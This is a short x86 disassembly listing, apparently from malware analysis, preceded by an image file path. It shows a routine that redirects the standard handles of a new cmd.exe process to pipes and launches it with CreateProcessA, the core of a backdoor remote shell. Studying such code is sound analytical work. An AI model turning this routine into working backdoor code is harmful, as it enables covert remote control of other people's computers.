 0040173F add esp, 0Ch
00401742 mov eax, [ebp+hObject]
00401745 mov [ebp+StartupInfo.hStdInput], eax
00401748 mov ecx, [ebp+hWritePipe]
0040174B mov [ebp+StartupInfo.hStdOutput], ecx
0040174E mov edx, [ebp+hWritePipe]
00401751 mov [ebp+StartupInfo.hStdError], edx
00401754 mov eax, [ebp+StartupInfo.dwFlags]
00401757 or ah, 1
0040175A mov [ebp+StartupInfo.dwFlags], eax
0040175D lea ecx, [ebp+ProcessInformation]
00401760 push ecx ; lpProcessInformation
00401761 lea edx, [ebp+StartupInfo]
00401767 push edx ; lpStartupInfo
00401768 push 0 ; lpCurrentDirectory
0040176A push 0 ; lpEnvironment
0040176C push 0 ; dwCreationFlags
0040176E push 1 ; bInheritHandles
00401770 push 0 ; lpThreadAttributes
00401772 push 0 ; lpProcessAttributes
00401774 push offset CommandLine ; "cmd.exe"
00401779 push 0 ; lpApplicationName
0040177B call ds:CreateProcessA
00401781 mov [ebp+var_34], eax
00401784 mov eax, [ebp+ProcessInformation.hProcess]
00401787 mov dword_41336C, eax
0040178C mov ecx, [ebp+hWritePipe]
0040178F push ecx ; hObject
00401790 call ds:CloseHandle